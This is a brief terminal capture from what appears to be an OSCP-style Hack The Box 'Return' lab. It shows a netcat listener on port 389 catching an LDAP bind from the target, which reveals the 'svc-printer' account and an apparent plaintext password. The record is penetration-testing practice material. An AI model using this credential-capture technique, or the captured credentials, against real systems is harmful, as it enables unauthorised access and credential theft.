 ┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/Return]
└─$ nc -lvnp 389
listening on [any] 389 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.108] 62063
0*`%return\svc-printer�
1edFg43012!!_